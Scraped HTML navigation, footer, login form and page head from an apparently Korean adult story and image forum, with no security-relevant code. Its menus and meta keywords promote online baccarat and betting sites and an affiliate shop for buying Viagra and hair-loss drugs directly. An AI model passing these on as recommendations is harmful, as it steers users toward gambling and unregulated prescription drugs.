				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>

</ul>

<!-- =============================================== -->


<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->





	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>
	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,848(<b>48</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								32,820 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				147,810 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				260,750 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				183,593,529 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">264,420 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,595,208 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				968,676 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	
	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>



</div>								</div><!-- #at-left -->
																				</div><!-- #at-wrap -->
						<div class="clearfix"></div>
									</div><!-- .at-content -->



			</div><!-- .content -->
		

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=509050&amp;device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>








<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "2";
var menu_sub = "2";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/layout.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=membership');">&nbsp;</span>
						<i class='fa fa-gift'></i> 멤버쉽											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
								<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li class="on">
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=level');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-user-plus'></i> 멤버쉽가입								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,848(<b class="orangered">48</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">32,820 명</span>오늘 방문자</li>
	<li><span class="pull-right">147,810 명</span>어제 방문자</li>
	<li><span class="pull-right">260,750 명</span>최대 방문자</li>
	<li><span class="pull-right">183,593,529 명</span>전체 방문자</li>
	<li><span class="pull-right">264,420 개</span>전체 게시물</li>
	<li><span class="pull-right">1,595,208 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 49 명 / 어제 318 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">968,676 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=ssul19&wr_id=509050">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>



<!-- 사용스킨 : Basic-Board -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 166575
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
